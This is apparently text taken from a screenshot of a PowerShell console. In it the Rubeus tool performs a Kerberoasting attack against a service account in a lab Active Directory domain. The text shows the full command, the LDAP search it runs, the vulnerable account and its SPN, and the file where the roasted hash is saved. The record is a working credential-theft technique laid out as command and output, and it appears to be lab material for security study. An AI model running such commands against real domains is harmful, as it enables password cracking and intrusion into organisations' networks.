 PS C:\Tools\Rubeus> .\Rubeus.exe kerberoast /user:service_account /domain:lab.local /dc:WIN-QNNQGH26EP1.lab.local /outfile:service_account.kirbi
Rubeus
v2.3.3
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target User            : service_account
[*] Target Domain          : lab.local
[*] Searching path 'LDAP://WIN-QNNQGH26EP1.lab.local/DC=lab,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*)(samAccountName=service_account)(!(UserAc
countControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName         : service_account
[*] DistinguishedName      : CN=service_account,DC=lab,DC=local
[*] ServicePrincipalName   : MicrosoftSQLSvc/sql01.lab.local
[*] PwdLastSet             : 10/5/2025 9:58:40 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\Tools\Rubeus\service_account.kirbi
[*] Roasted hashes written to : C:\Tools\Rubeus\service_account.kirbi